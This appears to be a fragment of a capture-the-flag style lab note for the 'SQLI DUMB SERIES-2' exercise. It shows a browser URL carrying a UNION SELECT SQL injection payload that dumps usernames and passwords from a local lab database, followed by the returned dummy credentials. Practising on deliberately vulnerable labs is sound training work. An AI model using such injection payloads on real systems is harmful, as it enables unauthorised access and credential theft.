 不安全 192.168.237.168:8082/Less-2/?id=-1%20union%20select%201,group_concat(username),group_concat(password)%20from%20users
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
查用户名和密码
SQLI DUMB SERIES-2